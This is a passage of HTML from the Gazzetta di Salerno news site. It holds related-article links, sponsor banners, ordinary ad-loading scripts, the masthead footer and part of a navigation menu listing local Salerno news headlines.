                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/non-proprio-niente-le-poesie-di-agostino-rizzo/"  rel="bookmark" title="Non proprio niente, le poesie di Agostino Rizzo">Non proprio niente, le poesie di Agostino Rizzo</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/come-sopravvivere-alle-truffe-affettive-il-nuovo-libro-di-chiara-vergani/"  rel="bookmark" class="td-image-wrap " title="Come sopravvivere alle truffe affettive, il nuovo libro di Chiara Vergani" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/VERGANI-LIBRI-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/VERGANI-LIBRI-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/VERGANI-LIBRI-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Come sopravvivere alle truffe affettive, il nuovo libro di Chiara Vergani" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/come-sopravvivere-alle-truffe-affettive-il-nuovo-libro-di-chiara-vergani/"  rel="bookmark" title="Come sopravvivere alle truffe affettive, il nuovo libro di Chiara Vergani">Come sopravvivere alle truffe affettive, il nuovo libro di Chiara Vergani</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" class="td-image-wrap " title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2025/12/coro-calicanto-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/festa-degli-auguri-al-rotary-club-salerno-con-il-coro-calicanto-e-con-il-governatore-angelo-di-rienzo/"  rel="bookmark" title="“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.">“Festa degli Auguri” al “Rotary Club Salerno” con il “Coro Calicanto” e con il Governatore Angelo Di Rienzo.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_81" data-td_block_id="tdi_81"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_84 td_block_template_1 ">

<style>.tdi_84.td-a-rec{text-align:center}.tdi_84.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_84 .td-element-style{z-index:-1}.tdi_84.td-a-rec-img{text-align:left}.tdi_84.td-a-rec-img img{margin:0 auto 0 0}.tdi_84 .td_spot_img_all img,.tdi_84 .td_spot_img_tl img,.tdi_84 .td_spot_img_tp img,.tdi_84 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_84.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-sidebar  tdi_86 td_block_template_1">
<style>.tdi_86.td-a-rec{text-align:center}.tdi_86.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_86 .td-element-style{z-index:-1}.tdi_86.td-a-rec-img{text-align:left}.tdi_86.td-a-rec-img img{margin:0 auto 0 0}.tdi_86 .td_spot_img_all img,.tdi_86 .td_spot_img_tl img,.tdi_86 .td_spot_img_tp img,.tdi_86 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_86.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">SPONSOR</span><a href="https://www.alessiamaiorino.com/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/07/alessia-maiorino-banner-300x600-1.jpg" alt="Studio di dermatologia e medicina estetica della dottoressa Alessia Maiorino a Salerno "></a></p>
<div class="td-all-devices"><a href="https://www.goldmetalfusion.com/sedi-e-contatti.html"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/04/GMF-SIDEBANNER-High-Quality.jpg" alt="Compro oro e argento usato, negozi Gold Metal Fusion a Salerno, Battipaglia, Nocera Superiore, Agropoli, Vallo della Lucania. Quotazioni dell'oro in tempo reale, pagamento in contanti immediato, oggetti inviati alla fusione."></a></p></div>
<a href="https://www.gioieweb.com"><img src="https://www.gazzettadimilano.it/wp-content/uploads/2025/02/Gioieweb-banner-300x600-1.jpg" alt="Scopri su Gioieweb.com i migliori gioielli, orologi e oggetti preziosi dei brand più esclusivi come Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, Misis, Dadini, Philip Watch, Lucien Rochat, Festina. Eleganza e qualità garantite dalla Gioielleria Juliano. Acquista online con spedizione sicura! "></a></p>
<a href="https://www.fondazioneodcecsalerno.it"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/02/Fondazione-commercialisti-banner-300x600-1.jpg" alt="Sito web ufficiale della Fondazione dei dottori commercialisti ed esperti contabili di Salerno"></a></p>
<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<a href="https://www.silverymoon.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/Silvery-moon-banner-600x300-1.jpg" alt="Silverymoon.it vendita online di gioielli in argento fatti a mano. "></a></p>

<div class="td-all-devices"><a href="http://www.kynetic.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2025/07/leone-kynetic-settori-b.jpg" alt="Kynetic realizzazione siti web, ecommerce, gestione social, grafica, cataloghi, con sede a Salerno e Milano"></a></p></div>
<div class="td-all-devices"><a href="https://www.juliano.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Juliano-banner-300x400-1.jpg" alt="Gioielleria Juliano a Salerno, scegli il regalo perfetto per te o per chi ami tra i gioielli di Giovanni Raspini, Mirko Visconti, Marcello Pane, Donna Oro, gli orologi Philip Watch, Seiko"></a></br></div>
<div class="td-all-devices"><a href="https://www.saporicondivisi.com"><img src="http://www.gazzettadiavellino.it/wp-content/uploads/2019/07/saporicondivisi-banner.jpg" alt="Sapori Condivisi, il blog dell'enogastronomia italiana"></a></p></div>
<div class="td-all-devices"><a href="https://www.caliani.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/01/Caliani-banner-300x400-1.jpg" alt="Caliani, atelier di abiti da sposa e sposo a Salerno ed Avellino, Jesus Peiro, Nicole Milano, Thomas Pina, Tombolini"></a></p></div>
<div class="td-all-devices"><a href="https://www.cartolibreriashop.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2024/02/Banner-Cartolibreriashop-300x400-1.jpg" alt="Cartolibreria Pegasus a Salerno CartolibreriaShop.it acquista online tutti i prodotti per la scuola e per l'ufficio. Zaini, astucci, colori, penne, quaderni, raccoglitori, evidenziatori, Stabilo, Legami Milano, Eastpack, Invicta, Pool Over, Panini, Seven"></a></p></div></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-custom_ad_1 tdi_87 td_block_template_1 ">

<style>.tdi_87.td-a-rec{text-align:center}.tdi_87.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_87 .td-element-style{z-index:-1}.tdi_87.td-a-rec-img{text-align:left}.tdi_87.td-a-rec-img img{margin:0 auto 0 0}.tdi_87 .td_spot_img_all img,.tdi_87 .td_spot_img_tl img,.tdi_87 .td_spot_img_tp img,.tdi_87 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_87.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "3010601980");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.gazzettadisalerno.it/"><img src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/07/Logo-Gazzette-Salerno-white-300x63.png" alt="" title=""  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>CHI SIAMO</span></div>Quotidiano on line di Salerno e provincia. Notizie, opinioni, approfondimenti, politica e cultura.
<br><br>
© Gazzetta di Salerno testata giornalistica registrata presso tribunale di Salerno N.12/2013 del 21/06/2013 
<br>
n. ROC 38315<br>
direttore: Alessandro Livrieri<br>
WhatsApp & mobile: 351.5646236<br>
email pubblicità: info@dueaconsulting.com<br>

<br><p><a href="https://www.gazzettadisalerno.it/privacy-cookie-policy/">Privacy policy</a></p>
<p><a href="https://www.acconsento.click/cookies/htmlpage/it/1549">Cookies policy</a></p>
<div class="footer-email-wrap">Contattaci: <a href="mailto:info@gazzettadisalerno.it">info@gazzettadisalerno.it</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SEGUICI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/GazzettadiSalerno" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.gazzettadisalerno.it/feed/rss/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/GazzettaSalerno" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/gazzettadisalerno" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_89 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_89" ><script>var block_tdi_89 = new tdBlock();
block_tdi_89.id = "tdi_89";
block_tdi_89.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_89","tdc_css_class":"tdi_89","tdc_css_class_style":"tdi_89_rand_style"}';
block_tdi_89.td_column_number = "3";
block_tdi_89.block_type = "td_block_mega_menu";
block_tdi_89.post_count = "4";
block_tdi_89.found_posts = "8465";
block_tdi_89.header_color = "";
block_tdi_89.ajax_pagination_infinite_stop = "";
block_tdi_89.max_num_pages = "2117";
tdBlocksArray.push(block_tdi_89);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_89" id="tdi_90" data-td_block_id="tdi_89" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_91" data-td_block_id="tdi_89" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_92" data-td_block_id="tdi_89" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_93" data-td_block_id="tdi_89" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_94" data-td_block_id="tdi_89" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_95" data-td_block_id="tdi_89" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_96" data-td_block_id="tdi_89" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_97" data-td_block_id="tdi_89" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_89"  id="tdi_98" data-td_block_id="tdi_89" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_89 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" class="td-image-wrap " title="Progetto Casematte ad Ascea" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Casematte_01-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Progetto Casematte ad Ascea" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/progetto-casematte-ad-ascea/"  rel="bookmark" title="Progetto Casematte ad Ascea">Progetto Casematte ad Ascea</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" class="td-image-wrap " title="Consorzio S10, nuove assunzioni" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/MICHELE-DI-CANDIA-E-ANTONIO-FLORIO-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Consorzio S10, nuove assunzioni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/consorzio-s10-nuove-assunzioni/"  rel="bookmark" title="Consorzio S10, nuove assunzioni">Consorzio S10, nuove assunzioni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" class="td-image-wrap " title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-sindaco-copia-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cultura-ed-enogastronomia-di-eccellenza-alla-nona-edizione-della-manifestazione-la-cucina-italiana-nel-mondo-organizzata-a-montecorvino-rovella/"  rel="bookmark" title="Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La Cucina Italiana nel Mondo” organizzata a Montecorvino Rovella.">Cultura ed enogastronomia di eccellenza alla nona edizione della manifestazione “La&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_89" data-td_block_id="tdi_89"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_99 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_99" ><script>var block_tdi_99 = new tdBlock();
block_tdi_99.id = "tdi_99";
block_tdi_99.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style"}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_block_mega_menu";
block_tdi_99.post_count = "4";
block_tdi_99.found_posts = "31712";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "7928";
tdBlocksArray.push(block_tdi_99);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_99" id="tdi_100" data-td_block_id="tdi_99" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_101" data-td_block_id="tdi_99" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_99"  id="tdi_102" data-td_block_id="tdi_99" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_99 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" class="td-image-wrap " title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/gruppo-presidenti-COPIA-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
